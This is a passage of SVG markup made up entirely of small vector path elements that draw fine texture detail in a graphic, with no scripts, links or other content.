          <path class="d" d="m1.26,16.05s.04-.02.04-.07c-.01,0-.03,0-.04,0,0,.02,0,.04,0,.07Z"/>
          <path class="d" d="m5.38,26.14s0-.02,0-.02c0,0,0,.01,0,.02Z"/>
          <path class="d" d="m1.32,15.93c0,.06.03.02.02.08.01,0,.02,0,.03,0-.01-.04-.03-.08-.05-.08Z"/>
          <path class="d" d="m23.64,20.85s.04.04.09.01c-.02-.06-.06-.06-.09-.01Z"/>
          <path class="d" d="m23.48,21.07s.09.06.09-.09c-.03.03-.1-.03-.09.09Z"/>
          <path class="d" d="m23.51,20.77s-.02,0-.03,0c0,.02,0,.05,0,.05,0-.04.04.01.03-.05Z"/>
          <path class="d" d="m21.84,23.6c0-.1-.03-.04-.05-.08,0,.05,0,.05,0,.1.03-.03.02-.02.05-.02Z"/>
          <path class="d" d="m23.15,24.73c.01-.08-.04-.06-.03,0,.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m21.77,23.57c.01-.08-.04-.06-.03,0,.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m23.55,20.92s.05.08.05.01c-.01-.02-.04-.03-.05-.01Z"/>
          <path class="d" d="m23.14,24.6v-.05s-.08-.03-.08.04c.02.02.06.04.08.01Z"/>
          <path class="d" d="m22.64,20.35s0-.07.02-.07c0,.02.03,0,.03.03-.01,0-.03,0-.03.05.08-.02.2.12.25,0,0,.03.01.06.03.06,0-.03.01-.09.01-.05-.02.02,0,.07.02.05-.01-.06-.01-.05,0-.12-.05,0-.16.05-.19-.07,0,.04.02.06,0,.07-.03,0-.01-.03-.01-.08-.08-.05-.2.07-.27-.04,0,.01,0,.03,0,.03,0-.1-.04-.02-.05,0,0-.02,0-.02,0-.05-.06-.08-.19,0-.29-.07-.02.05-.08.05-.09-.01,0,.08,0-.02-.03,0,0,.08-.02,0-.02.07.19.09.4.1.54.17,0-.11.04.01.06.01Z"/>
          <path class="d" d="m22.98,20.71c0,.07.02,0,.03.05,0-.04.02-.07,0-.08-.03.05-.09-.02-.14-.01,0,.09-.02,0-.01.08.05-.06.08.03.12-.04Z"/>
          <path class="d" d="m22.04,20.26s0,.04,0,.07c.02.02.05.02.05-.05-.02,0-.02-.03-.04-.01Z"/>
          <path class="d" d="m23.4,21.01c0,.09.07.11.07,0-.03,0-.05,0-.07,0Z"/>
          <path class="d" d="m23.04,20.61c.02.05,0,.05,0,.1.02-.02.05-.02.05-.07,0,0,0,0,0,.01v-.05s-.03,0-.07,0Z"/>
          <path class="d" d="m22.29,24.37c0-.05,0-.03,0-.08-.01,0-.02,0-.03,0,0,.03,0,.03.01.05-.02.01-.01-.04-.03-.03,0,.02-.01.09,0,.05,0-.04.02.05.05.01Z"/>
          <path class="d" d="m23.1,20.66h0s0,0,0,0h0Z"/>
          <path class="d" d="m23.29,20.73c-.03-.15-.11-.04-.15-.11-.02-.01-.01.04-.03.03.05.11.12.05.19.07Z"/>
          <path class="d" d="m22.6,24.59s.01-.02.02-.02c0-.05-.02-.05-.03-.06.01.03,0,.12,0,.08Z"/>
          <path class="d" d="m22.58,24.51s-.05,0-.09,0c.01.09.09.07.09,0Z"/>
          <path class="d" d="m23.05,24.57s0-.04,0-.05c-.01.08-.06-.03-.07.05.01.03.07.02.08,0Z"/>
          <path class="d" d="m22.45,24.65s-.04-.06-.05-.11c0,.03,0,0-.01-.02.01.08,0,.1-.02.15.03,0,.06.07.08-.02Z"/>
          <path class="d" d="m22.37,24.52s-.04.07-.05.1c.03,0,.05-.03.05-.1Z"/>
          <path class="d" d="m22.77,24.27s-.03-.02-.03.03c.02,0,.03,0,.05,0,0-.04,0-.07-.01-.08,0,.02,0,.05,0,.05Z"/>
          <path class="d" d="m22.48,24.55c0-.06-.04-.06-.04,0,0,.04.04.01.04,0Z"/>
          <path class="d" d="m22.8,24.58s0-.03,0-.07c-.02,0-.03,0-.03.05,0,0,0,.02.02.02Z"/>
          <path class="d" d="m16.09,24.46s-.01-.02-.03-.02c0,.03-.01.11.01.1-.01-.06.02-.03.01-.08Z"/>
          <path class="d" d="m22.9,24.36s.03-.08,0-.08c0,.04-.01.04,0,.08Z"/>
          <path class="d" d="m22.84,24.53c0,.06.03.03.04.05,0-.07-.02-.04-.04-.05Z"/>
          <path class="d" d="m22.7,24.65s-.01-.03-.03-.03c0,.04,0,.15.01.11,0-.09.01-.02.01-.08Z"/>
          <path class="d" d="m22.75,24.57c.01-.08-.06-.09-.05-.01.02,0,.03.03.05.01Z"/>
          <path class="d" d="m22.78,24.75s.02.02.03,0c-.02-.07-.04-.1-.09-.11,0,.05-.01.05-.01.1.03-.07.02.05.06,0,0-.06-.02-.03-.03-.06.02,0,.03.05.04.08Z"/>
          <path class="d" d="m1.46,17.98s0-.07-.02-.06v.07s.01,0,.02,0Z"/>
          <path class="d" d="m10.32,25.45s0-.02,0-.05c0,0-.01,0-.02.02,0-.03,0-.06-.01-.05,0,.05.02.03.01.08,0,0,0,0,.01,0Z"/>
          <path class="d" d="m23.83,20.64s-.13-.03-.19,0c0-.03,0-.04-.01-.05,0,.08,0-.02-.03,0,0,.03,0,.06-.01.05-.03-.1-.1-.02-.13-.06,0-.06,0-.04,0-.02,0,0-.02-.06-.06-.08,0,.03-.02.01-.03.03-.05-.18-.16-.05-.24-.06-.04,0-.09-.08-.12,0,.06.06.12,0,.16.08.01,0,0-.07.02-.07,0,.04,0,.06,0,.08.09-.02.14.07.23,0,0,.02,0,.03,0,.07.13.09.28.07.41.11,0-.03.02-.04.01-.1Z"/>
          <path class="d" d="m10.25,25.41c0,.06.02.05.04.05,0-.04,0-.07-.01-.08,0,.06,0,.04-.03.03Z"/>
          <path class="d" d="m10.42,25.28s.04,0,.03-.05c-.02,0-.04,0-.03.05Z"/>
          <path class="d" d="m10.51,25.26s.02,0,.03,0c0-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m10.34,25.43s0-.01,0,.02c0,0,.02,0,.03,0,0-.06-.03-.04-.03-.08,0,.03-.02.06,0,.07Z"/>
          <path class="d" d="m10.18,25.46v-.08s-.02.11,0,.08Z"/>
          <path class="d" d="m9.75,25.46s0-.06,0-.07c0,.08-.02-.01-.03,0,0,.02,0,.05,0,.05,0-.01,0-.06-.02-.05,0,.03,0,.04-.01.05-.01-.01-.01-.05-.03-.05-.01.05-.07.07-.09-.01-.01.09-.05-.04-.05.1.08-.02.16.03.25-.03Z"/>
          <path class="d" d="m9.46,25.49s.02-.02.03-.02c0-.06-.05-.05-.03.02Z"/>
          <path class="d" d="m10.49,25.15v.05s.03,0,.05,0c0-.09-.03-.02-.05-.05Z"/>
          <path class="d" d="m9.46,25.49s0-.04,0-.07c-.03.05-.06-.04-.07-.03,0,.02,0,.06,0,.1.03.05.05-.03.07,0Z"/>
          <path class="d" d="m9.74,25.26v.05s.02,0,.03-.02c0-.05-.01-.03-.03-.03Z"/>
          <path class="d" d="m10.11,25.35s-.03.04-.04.07c0-.03,0-.04,0-.07,0,0-.01,0-.02,0,0,.03.02.05,0,.07,0-.04-.02-.03-.03-.03,0,.02,0,.04,0,.05,0,0-.02,0-.01.03.03.03.09-.01.09-.12Z"/>
          <path class="d" d="m10.01,25.47v-.05c-.06.02,0-.05-.03-.08,0,.08-.03.09-.05.05,0,.03,0,.04-.02.03v.05s0,0,.01,0c.01,0,0-.05.01-.05.01,0,0,.02,0,.05.02-.01.02.02.03.01,0-.07.04.03.05-.02Z"/>
          <path class="d" d="m9.86,25.47s.01,0,.02,0c0-.04.03-.05,0-.08,0,.05-.04,0-.03.08Z"/>
          <path class="d" d="m22.59,24.97s0,0-.04,0c0,.03.03.08.03.06,0-.05.02-.01.01-.07Z"/>
          <path class="d" d="m18.98,24.86s0,.03,0,.07c.01,0,.02,0,.03-.02,0-.04-.01-.03-.02-.05Z"/>
          <path class="d" d="m9.08,26.23s0,.03.01.05c0,0,0,.04,0,.03v-.05s.02,0,.02-.05c-.02,0-.02.03-.04.02Z"/>
          <path class="d" d="m22.34,24.85c0-.07-.01-.02-.03-.05,0,.07.02.07.03.05Z"/>
          <path class="d" d="m10.68,25.21s0-.04,0-.07c-.02,0-.02.02-.02.07,0,0,.01,0,.02,0Z"/>
          <path class="d" d="m19.4,25.07s.01-.02.02-.02c0-.03,0-.05,0-.08-.03.02-.02-.08-.05-.01,0-.04-.01-.05-.02-.06-.02.03-.03.09-.07.08,0,.1.03.03.05.08,0-.03-.01-.04,0-.05.02,0,.04.01.06.06Z"/>
          <path class="d" d="m19.2,25.08c0-.14.06.03.09-.07,0-.03,0-.04,0-.07-.03.05-.02-.03-.04-.05,0,.03,0,.04,0,.07-.01-.04-.02.04-.05.02v-.07s0,.06-.02.07c-.04-.01.03-.08,0-.12-.01.02,0,.09-.03.08,0,.05.01.07,0,.13.03.03,0-.07.02-.07,0,.05,0,.05.02.07Z"/>
          <path class="d" d="m19.14,24.87c0,.06-.02.06-.02.12.02-.03,0,.06.02.05-.02-.08.02-.11,0-.16Z"/>
          <path class="d" d="m18.85,24.87s-.03,0-.03.02c0,.03,0,.07.02.06,0-.06.02-.03.01-.08Z"/>
          <path class="d" d="m11.13,25.42s0-.05,0-.08c-.03.04-.02-.01-.03-.05,0,.03,0,.04-.01.02,0,.03,0,.04,0,.05-.01-.02,0-.07-.03-.06,0,.06.03.07.03.13.02,0,.02-.02.04,0Z"/>
          <path class="d" d="m22.67,24.97s-.04.02-.03.08c.02,0,.03-.05.03-.08Z"/>
          <path class="d" d="m11.85,25.24c0,.07-.01.09,0,.16.01,0,.02,0,.03,0,0-.06,0-.13-.03-.16Z"/>
          <path class="d" d="m11.06,25.35s-.06.03-.03.08c0-.06.06-.02.03-.08Z"/>
          <path class="d" d="m11.01,25.44s.02-.08,0-.1c0,.01,0,.03,0,.03,0,0-.01-.03-.02-.03,0,.06,0,.1.03.1Z"/>
          <path class="d" d="m22.73,24.96c0,.05-.02.02-.01.08,0,0,.01,0,.02,0,0-.02,0-.09,0-.08Z"/>
          <path class="d" d="m9.06,26.9s.02,0,.03,0v-.07s-.04.05-.03.07Z"/>
          <path class="d" d="m1.06,19.77s.02,0,.03,0c0-.07-.04-.06-.03,0Z"/>
          <path class="d" d="m1.36,19.76c0-.09-.02-.02-.03-.05,0,.07.02.05.03.05Z"/>
          <path class="d" d="m1.12,14.74c.01-.07-.04-.07-.03-.02,0,.02.02,0,.03.02Z"/>
          <path class="d" d="m20.62,24.82c.07.01.08,0,.14.01,0-.1-.04-.05-.06-.05-.01-.07-.05-.03-.07-.06,0,.05-.01.05,0,.1Z"/>
          <path class="d" d="m1.51,19.54s.02,0,.03,0c0-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m20.82,24.83s0-.07-.01-.08c-.01.06-.03-.02-.04-.01,0,.05.02.02.01.08.02,0,.03,0,.04.01Z"/>
          <path class="d" d="m1.14,19.75c0-.06-.04-.07-.03,0,.02.01.01.01.03,0Z"/>
          <path class="d" d="m1.11,15.68s.02,0,.03.01c.01-.07-.04-.07-.03-.01Z"/>
          <path class="d" d="m20.86,24.81c0-.07-.04-.06-.03,0,.02,0,.02.03.03,0Z"/>
          <path class="d" d="m1.32,15.42s-.04,0-.06-.01c-.01.07.06.07.06.01Z"/>
          <path class="d" d="m1.45,18.72s-.02,0-.03.02v.03s0,.01.01.02c0-.02.04-.03.02-.07Z"/>
          <path class="d" d="m21.99,20.13c0-.07-.04-.03-.04-.08,0,.03-.03.01-.02.07.02.03.04,0,.06.01Z"/>
          <path class="d" d="m1.54,18.72s0,.09,0,.08c0-.08,0,.02.02,0v-.07s-.02,0-.03-.02Z"/>
          <path class="d" d="m1.47,18.18c0,.07.04.05.03-.02-.01,0-.01.02-.03.02Z"/>
          <path class="d" d="m1.19,21.79c0,.06,0,.09,0,.13,0,0,.01,0,.02,0-.02-.07.01-.06.01-.13,0,0-.02,0-.03,0Z"/>
          <path class="d" d="m8.65,26.44c-.02-.07-.05-.08-.05.04.03-.04.06,0,.09,0,0,.01,0,.02.01.02,0-.06-.02-.06-.03-.1,0,.04-.01.03-.02.05Z"/>
          <path class="d" d="m1.27,14.27s.02,0,.03,0c.01-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m8.68,26.26s.03.02.05.08c0-.02,0-.08,0-.08.03-.02.06.06.07-.04-.06,0-.09-.04-.12.04Z"/>
          <path class="d" d="m8.97,26.41c-.01.06.04.08.04.02,0-.04-.03,0-.04-.02Z"/>
          <path class="d" d="m8.95,26.46c0-.07-.04-.06-.03.02.02,0,.01-.03.03-.02Z"/>
          <path class="d" d="m8.91,26.42s-.02,0-.04.02c0,.04.01.04.03.05,0-.03.02-.02.01-.07Z"/>
          <path class="d" d="m8.82,26.8s0,.02,0,.02c0-.04.01.02.03,0v-.05s-.01.01-.03,0c0,.01,0,.02,0,.03Z"/>
          <path class="d" d="m8.95,26.22v.03s0,.02,0,.02c0-.03.02.02.02-.05,0,0-.02,0-.03,0Z"/>
          <path class="d" d="m1.44,21.94s0,.03,0,.07c0,.02.08.03.05-.05,0,.07-.03-.03-.05-.01Z"/>
          <path class="d" d="m1.33,22.52c0,.06.03.06.03,0,0,0-.02,0-.03,0Z"/>
          <path class="d" d="m1.11,21.15s-.03-.05-.05-.06c.01.08,0,.03,0,.13.02-.03.03.01.04-.04,0,.01,0,.03,0,.03,0-.02,0-.03,0-.07Z"/>
          <path class="d" d="m8.7,26.82s.03.01.06,0c0-.06-.05-.08-.06,0Z"/>
          <path class="d" d="m1.2,21.51s.02,0,.03,0c0-.07-.04-.06-.03,0Z"/>
          <path class="d" d="m1.25,21.06v.07s.02,0,.03,0c0-.04-.01-.06-.03-.06Z"/>
          <path class="d" d="m22.94,24.54s-.05,0-.05.05c.02,0,.05,0,.05-.05Z"/>
          <path class="d" d="m22.03,23.14c0-.06-.02-.02-.03-.03,0,.05.02.06.03.03Z"/>
          <path class="d" d="m22.04,23.14s.02,0,.04,0c0-.05-.01-.09-.04-.08,0,.03,0,.03.01.05,0,0-.02,0-.01.03Z"/>
          <path class="d" d="m22.01,22.97c.06,0,.13.03.18,0v-.05c-.06.06-.15-.08-.18.04Z"/>
          <path class="d" d="m22.13,23.26s0-.04,0-.07c-.03,0-.03,0-.06-.01,0,.03,0,.06,0,.08.03,0,.03-.01.05,0Z"/>
          <path class="d" d="m22.12,22.62s0-.04,0-.07c-.01,0-.01.02-.02.03,0-.02,0-.04-.01-.03,0,.04,0,.08.03.06Z"/>
          <path class="d" d="m22.09,22.36s.05,0,.07.01c-.01-.05-.06-.07-.07-.01Z"/>
          <path class="d" d="m22.14,22.56s0,.06,0,.07c-.01-.06.03,0,.02-.07,0,0-.02,0-.03,0Z"/>
          <path class="d" d="m22.47,22.03s-.03,0-.05-.01c0,.04.05.07.05.01Z"/>
          <path class="d" d="m21.9,22.94s0-.05,0-.07c-.01,0-.01.02-.03.02,0,.05.01.05.03.05Z"/>
          <path class="d" d="m21.86,22.49s0,.07,0,.1c.01,0,.02,0,.03-.02,0-.03,0-.08-.03-.08Z"/>
          <path class="d" d="m22.06,22.44s.02,0,.03,0c0-.07-.04-.06-.03,0Z"/>
          <path class="d" d="m21.89,23.22c.06.01.14.06.17,0-.04-.03-.14-.06-.17,0Z"/>
          <path class="d" d="m21.95,22.6s.07.02.1.03v-.07s-.07.02-.09-.05c0,.05-.02.02-.01.08Z"/>
          <path class="d" d="m21.91,22.5s-.02.04-.02.08c.02,0,.03,0,.05,0,0-.1-.04.01-.03-.08Z"/>
          <path class="d" d="m21.95,22.96c.01-.09-.04-.09-.03,0,.02-.01.01-.01.03,0Z"/>
          <path class="d" d="m22.27,23.22s-.01-.04-.03-.03c0,.02,0,.04,0,.08.02,0,.03,0,.03.02,0-.03.02-.06,0-.07Z"/>
          <path class="d" d="m22.28,22.21s.05.03.04-.02c0,0-.04-.05-.04.02Z"/>
          <path class="d" d="m22.28,21.65s.02.01.03.02c.01-.06-.03-.07-.03-.02Z"/>
          <path class="d" d="m22.34,21.82c0,.07.02.08.04.08,0-.1-.03-.03-.04-.08Z"/>
          <path class="d" d="m22,21.76c0,.11.08.02.04-.03,0,.06-.03.04-.04.03Z"/>
          <path class="d" d="m21.65,21.76s0-.09-.01-.08c0,.04,0,.08.01.08Z"/>
          <path class="d" d="m21.99,21.81c0-.08-.03-.09-.05-.11-.02.02,0,.06,0,.07-.03.03,0-.07-.03-.05,0,.12-.06,0-.07.04.03.11.11.03.15.06Z"/>
          <path class="d" d="m21.8,21.7s-.07-.04-.08.05c.03-.02.08.09.08-.05Z"/>
          <path class="d" d="m22.28,23.14s.06.03.06-.04c-.01.04-.06-.07-.06.04Z"/>
          <path class="d" d="m22.26,22.98s.02.03.04.03c0-.06-.04-.09-.04-.03Z"/>
          <path class="d" d="m22.36,22.1s-.04,0-.07-.03c0-.03.03,0,.03-.07-.03,0-.02.02-.04,0-.01.08.01.05,0,.13.03,0,.08.07.08-.04Z"/>
          <path class="d" d="m22.17,22.6c0,.07.08.05.09.01-.03-.03-.06-.03-.09-.01Z"/>
          <path class="d" d="m22.22,23.28s-.01-.07-.02-.1c-.02.03-.06,0-.06.08.03.03.05-.04.08.01Z"/>
          <path class="d" d="m22.16,22.41c.07.09.14.04.23.04-.05-.1-.13-.04-.23-.04Z"/>
          <path class="d" d="m22.24,22.17c0,.05.02.03.03.05,0-.05-.01-.05-.03-.05Z"/>
          <path class="d" d="m22.44,21.9s0-.08-.01-.08c0,.02-.02.03-.01.08.02,0,.01-.03.03,0Z"/>
          <path class="d" d="m18.65,24.19s0-.07,0-.1c-.03-.02-.04,0-.05.07,0,.03.04,0,.05.03Z"/>
          <path class="d" d="m19.89,24.2s-.02,0-.05,0c0,.1.05.06.05,0Z"/>
          <path class="d" d="m18.53,24.11s-.05,0-.05.05c.02,0,.02,0,.05.01v-.07Z"/>
          <path class="d" d="m18.59,24.17s.02-.02.01-.07c0,0-.01,0-.02,0,0,.02,0,.06,0,.07Z"/>
          <path class="d" d="m19.23,24.28s.01-.06.01-.1c-.01,0-.03,0-.04,0,0,.06.02.07.03.1Z"/>
          <path class="d" d="m19.4,24.19s-.02.08,0,.07c0-.07,0-.09,0-.15,0,.05-.05.09-.08.04,0,0,0-.02,0-.02,0,.06-.03.07-.03.13.04.03.06-.07.11-.07Z"/>
          <path class="d" d="m19.05,24.22s.03,0,.05,0c0-.06-.04-.06-.05,0Z"/>
          <path class="d" d="m19.44,24.27s.03,0,.06-.02c0-.06-.04-.04-.06-.03,0-.07,0-.09.01-.13-.03,0-.02.08-.03.12.03-.03,0,.07.02.07Z"/>
          <path class="d" d="m21.57,21.74s.03,0,.04,0c0-.07-.05-.07-.04,0Z"/>
          <path class="d" d="m18.23,24.16s-.01,0-.02,0c0,.03,0,.07,0,.1,0,0,.01,0,.02,0,0-.04-.01-.03-.01-.07,0,0,.02,0,.01-.03Z"/>
          <path class="d" d="m17.46,24.67s.02,0,.03,0c0-.06-.03-.06-.03,0Z"/>
          <path class="d" d="m21.95,19.92c.03-.06-.04-.16-.03-.03.02-.02.03.01.03.03Z"/>
          <path class="d" d="m21.4,19.7s-.04,0-.05.02c0,.04.02.05.03.06,0-.05.03-.02.02-.08Z"/>
          <path class="d" d="m21.34,19.68s-.03,0-.05,0c0,.05.02.03.01.08.02-.01.04-.02.03-.08Z"/>
          <path class="d" d="m18.39,24.62s.03,0,.05,0c0-.05-.05-.07-.05,0Z"/>
          <path class="d" d="m11.96,17.18s.02,0,.03,0c0-.06-.04-.07-.03,0Z"/>
          <path class="d" d="m24.23,20.77s0,.04,0,.07c.01,0,.02,0,.03,0,0-.05-.02-.08-.03-.13,0,.04-.01-.02-.03,0-.01.06,0,.06.01.08-.01,0-.04.02-.04-.01.01,0,.02-.02.01-.05-.02.02-.04-.01-.06.02,0,.03,0,.05,0,.08.04,0,.09.02.1-.05Z"/>
          <path class="d" d="m12,19.3s0-.05-.03-.05c0,.04,0,.05.03.05Z"/>
          <path class="d" d="m22.4,22.4c0,.05.04.07.05.01,0-.04-.03,0-.05-.01Z"/>
          <path class="d" d="m22.89,13.62v-.03s-.01-.03-.03,0v.03s0,0,.03,0Z"/>
          <path class="d" d="m24.06,20.76s-.06-.06-.06.02c0,.02.07.04.06-.02Z"/>
          <path class="d" d="m16.24,21.48s-.04-.02-.04.07c.02,0,.03,0,.05,0,0-.03,0-.04,0-.07Z"/>
          <path class="d" d="m20.96,17.15s-.03.02-.05,0c0,.07.05.06.05,0Z"/>
          <path class="d" d="m24.02,20.52c.02.08.01.11.03.18,0-.09,0-.07,0-.16,0-.01-.02-.02-.03-.02Z"/>
          <path class="d" d="m19,24.24v-.07s-.04,0-.04.05c.02.03.02,0,.04.01Z"/>
          <path class="d" d="m19.02,24.17v.07s.03-.08,0-.07Z"/>
          <path class="d" d="m18.85,24.16s-.01.02-.02.02c0,.05.01.05.03.05,0-.03,0-.05-.01-.07Z"/>
          <path class="d" d="m18.87,24.23s.03,0,.04,0c0-.05-.05-.07-.04,0Z"/>
          <path class="d" d="m17.7,24.66s0-.05-.03-.05v.05s.01-.03.03,0Z"/>
          <path class="d" d="m21.83,19.91s0-.05,0-.05c0,.02,0,.05.03.05,0-.02.03,0,.03-.07-.04-.03-.1.04-.07-.05,0,0-.02,0-.03,0,0,.06-.02.06-.03.03,0,.03,0,.04,0,.07.03,0,.04-.03.05.01Z"/>
          <path class="d" d="m21.62,19.74s-.06-.06-.06.04c.03,0,.03.02.05.05,0-.05,0-.04,0-.08Z"/>
          <path class="d" d="m21.51,19.72c0,.05,0,.12.03.11,0-.05,0-.11-.03-.11Z"/>
          <path class="d" d="m7.47,25.39s.05.01.05-.04c-.02.01-.06-.03-.05.04Z"/>
          <path class="d" d="m23.88,20.53v-.03s0,0,0-.02c0,0,0,0-.01,0,0,0,0,.02,0,.02v.03s0,0,0,.02c0,0,0,0,.01,0,0-.01,0-.02,0-.02Z"/>
          <path class="d" d="m21.46,19.78v-.05s-.05-.02-.04.03c0,.04.03,0,.04.01Z"/>
          <path class="d" d="m23.92,20.77c0-.05-.01-.04-.01-.07,0,0,.02,0,.01-.03-.02.04-.04.05-.05.04,0,.05.02.07.05.06Z"/>
          <path class="d" d="m21.83,22.87s0,.03,0,.07c0,0,.01,0,.02,0,0-.04,0-.06-.01-.07Z"/>
          <path class="d" d="m21.5,19.77c0-.05,0-.06-.01-.1-.01,0-.03,0-.03.05.02,0,.02.04.04.05Z"/>
          <path class="d" d="m21.61,22.91c.01-.06-.03-.07-.03-.02,0,.02.02.01.03.02Z"/>
          <path class="d" d="m21.64,22.38c.03-.07-.05-.16-.05-.05.04-.03.03.01.05.05Z"/>
          <path class="d" d="m22.63,23.75s.02,0,.03,0c0-.06-.04-.07-.03,0Z"/>
          <path class="d" d="m20.91,22.72v.07s.01-.01.03,0c0-.07-.02-.05-.03-.06Z"/>
          <path class="d" d="m20.81,22.32s-.03-.02-.06-.01v.07s.04-.03.04.05c.02,0,.04,0,.06.01,0-.08-.04-.03-.04-.11Z"/>
          <path class="d" d="m23.6,20.47s.05-.02.04.03c.03-.02.03,0,.05-.02-.01-.11-.06-.04-.09-.08,0,.01-.02.11,0,.07Z"/>
          <path class="d" d="m22.94,20.55c0,.08.02.09.04.1,0-.05-.01-.1-.04-.1Z"/>
          <path class="d" d="m21.55,21.73s.02-.03.01-.08c-.04.02-.08-.03-.11,0,.02.12.09-.01.09.08Z"/>
          <path class="d" d="m23.48,20.38c-.04-.15-.19-.04-.25-.09,0-.06-.03-.09-.05-.06,0,.09.05.02.05.08-.09,0-.17.01-.25.01.03.16.16-.04.21.09.03-.11.08.05.11-.05.01.09.03,0,.05,0,.01.03,0,.08,0,.12.03.01.01-.09.03-.1.02-.03.02,0,.03.03,0-.08.04.05.02-.05.02,0,.01.05.04.03Z"/>
          <path class="d" d="m23.86,20.76c0-.07-.04-.06-.03,0,.02,0,.02.03.03,0Z"/>
          <path class="d" d="m22.11,19.94c0-.16-.11-.06-.15-.11v.08s.06.01.11,0c-.02.12,0-.02.04.03Z"/>
          <path class="d" d="m22.81,20.23v.05s.04.02.07,0c0-.08-.05-.04-.07-.05Z"/>
          <path class="d" d="m22.15,19.98c.09-.04.2.06.25-.01-.09-.07-.18-.03-.27-.09-.01.08.02.04.02.1Z"/>
          <path class="d" d="m23.53,20.46s.02,0,.05,0c0-.07-.05-.06-.05,0Z"/>
          <path class="d" d="m22.07,23.61c0-.06-.02-.02-.03-.03,0,.07.02.04.03.03Z"/>
          <path class="d" d="m22.23,23.64c0,.08.06.05.09.06,0-.12-.07-.06-.09-.06Z"/>
          <path class="d" d="m21.61,22.53s0-.09,0-.08c0,.02-.02.02-.01-.02-.04.06-.12-.08-.14.06.04,0,.04,0,.07.05,0,0,0-.06.01-.07.01.03.02,0,.01.07.03-.05.02,0,.06,0Z"/>
          <path class="d" d="m23.79,20.5c0,.08.05.05.04-.02-.02-.01-.02.03-.04.02Z"/>
          <path class="d" d="m23.72,20.53s.03,0,.07.01c0-.05,0-.08-.02-.1,0,.07-.04,0-.04.02.02.04-.01.01,0,.07Z"/>
          <path class="d" d="m20.55,24.83s.03,0,.07,0c0-.05,0-.08-.01-.11-.02,0-.02.03-.03.03,0,.03,0,.03.01.05-.01,0-.04-.02-.03.03Z"/>
          <path class="d" d="m23.02,20.66c0-.05-.01-.08-.03-.08v.07s.01,0,.03.02Z"/>
          <path class="d" d="m10.98,23.7s0-.02-.01-.02c0,.07.02.02.04.05,0-.02,0-.04,0-.07-.02-.02-.02.03-.03.03Z"/>
          <path class="d" d="m19.86,21.85c.02.07.07.02.09.05,0-.09-.06-.03-.09-.05Z"/>
          <path class="d" d="m10.93,23.86s0,.05,0,.07c.02,0,.02-.05.04-.02,0-.03,0-.08.01-.07,0,.02,0,.09,0,.08,0-.03,0-.07.02-.08,0,.02.04-.02.05.01,0,0,0,.08,0,.03,0-.02,0-.04.01-.05.01.08.03-.04.06.01-.01-.15-.1.02-.12-.08-.03.01-.08.02-.09-.01,0,.08-.02.04-.04.04,0,.07,0,.07,0,.13.03,0,.03-.06.05-.07Z"/>
          <path class="d" d="m20.08,21.89c0-.11-.07,0-.09-.05,0,.1.06.01.09.05Z"/>
          <path class="d" d="m21.84,22.5c-.08.01-.16-.06-.21,0,.06.05.16.02.21.04,0-.02,0-.03,0-.05Z"/>
          <path class="d" d="m11.18,23.84c0,.05,0,.03,0,.08.01,0,.02,0,.03,0-.01-.06-.01-.07,0-.13,0,0,0,0-.01,0,0,0,0-.02,0-.02,0,.07-.03,0-.05,0-.02.05,0,.11.01.13,0-.05,0-.07.02-.07Z"/>
          <path class="d" d="m11.32,23.91v-.05s0-.03,0-.07c-.03-.02-.04,0-.07,0,.01.09.05.02.07.11Z"/>
          <path class="d" d="m20.5,21.94s.01.04.03.05c0-.05,0-.05-.03-.05Z"/>
          <path class="d" d="m20.14,21.89c0-.06-.06-.07-.05-.01,0,.04.04,0,.05.01Z"/>
          <path class="d" d="m21.45,21.65s-.04,0-.1-.01v.07c.06,0,.05-.01.1.01v-.07Z"/>
          <path class="d" d="m21.38,22.06s-.05-.03-.05.04c0,.03.05.01.05-.04Z"/>
          <path class="d" d="m21.28,21.69s.04,0,.06,0c0-.09-.06-.07-.06,0Z"/>
          <path class="d" d="m20.22,21.88c0-.06-.03-.04-.06-.05,0,.09.03,0,.06.05Z"/>
          <path class="d" d="m21.81,22.93s0-.06,0-.07c-.01.05-.03-.02-.05,0,0,.09.03.04.06.06Z"/>
          <path class="d" d="m21.16,22.8s.06,0,.09,0c0-.07-.07-.05-.09,0Z"/>
          <path class="d" d="m21.71,22.85c0,.05.01.06.03.06,0-.05,0-.07-.03-.06Z"/>
          <path class="d" d="m21.47,22.62s-.06.02-.09-.05c-.01.02-.03.02-.04,0,0,.02,0,.06-.02.05-.02-.07-.03.03-.05-.03,0,.01-.01.04-.01.08.08-.04.16.08.22-.06Z"/>
          <path class="d" d="m21.55,22.66c0-.06-.04-.04-.06-.05v.07s.05,0,.06-.02Z"/>
          <path class="d" d="m21.44,22.47c-.03-.05-.12-.07-.15,0,.06-.01.12.03.15,0Z"/>
          <path class="d" d="m21.51,22.81s-.07-.04-.08.04c.02,0,.07.04.08-.04Z"/>
          <path class="d" d="m21.22,22.38s-.05,0-.08,0c0,.07.06,0,.05.08,0-.06.03-.03.03-.08Z"/>
          <path class="d" d="m21.26,22.41s.02,0,.03,0c0-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m21.43,22.82c-.06-.02-.15.02-.17-.04.02.05-.02,0-.01.07.04,0,.16.06.19-.02Z"/>
          <path class="d" d="m21.07,22.68s0-.06.02-.05c.02.08.13.06.15,0-.01,0-.02-.05-.05-.06,0,.01,0,.06-.01.07,0-.05-.01.02-.03,0-.01-.11-.11-.06-.17-.04,0,.04.01.04.02.06.02-.06.06-.06.07.01Z"/>
          <path class="d" d="m21.07,22.73s-.06.02-.09.02c.04.1.12.01.17.06-.01-.07-.06-.08-.09-.08Z"/>
          <path class="d" d="m21.58,22.81s-.03,0-.05,0c0,.09.04,0,.04.08,0-.04.01-.04,0-.08Z"/>
          <path class="d" d="m20.9,22.43s0-.05-.03-.05c0,.04,0,.05.03.05Z"/>
          <path class="d" d="m21.12,22.37c-.06-.02-.11.04-.15-.04.03.08-.09.07-.04,0-.02,0-.04,0-.03.05.06.09.18,0,.21.07,0-.05.02-.02.01-.08Z"/>
          <path class="d" d="m21.06,22.57c0-.08-.04-.03-.08-.05,0,.07.05.04.08.05Z"/>
          <path class="d" d="m21.56,25.89s-.05-.05-.05.02c0,.02.05.04.05-.02Z"/>
          <path class="d" d="m20.44,26.21s0-.05,0-.07c-.02.01-.04.02-.04.07.02-.01.03.04.05,0Z"/>
          <path class="d" d="m20.12,25.98c0-.05-.02-.05-.04-.06v.07s.02-.02.04,0Z"/>
